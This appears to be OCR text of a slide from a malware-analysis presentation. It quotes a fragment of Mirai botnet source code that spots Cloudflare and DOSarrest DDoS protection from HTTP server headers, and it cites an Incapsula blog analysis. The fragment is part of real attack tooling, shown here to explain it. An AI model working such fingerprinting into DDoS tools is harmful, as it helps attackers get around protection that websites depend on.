 Bypass DDoS Defenses
#define TABLE_ATK_DOSARREST 45 // "server: dosarrest" #define
TABLE_ATK_CLOUDFLARE_NGINX 46 // "server: cloudflare-nginx"
if (util_stristr(generic_memes, ret, table_retrieve_val(TABLE_ATK_CLOUDFLARE_NGINX, NULL))
!= -1)
conn->protection_type = HTTP_PROT_CLOUDFLARE;
if (util_stristr(generic_memes, ret, table_retrieve_val(TABLE_ATK_DOSARREST, NULL)) != -1)
conn->protection_type = HTTP_PROT_DOSARREST;
• It has code detecting and bypassing Cloudflare and
Dosarrest DDoS protection services.
• Cloudflare use nginx server for their proxy.
Source: https://www.incapsula.com/blog/malware-
analysis-mirai-ddos-botnet.html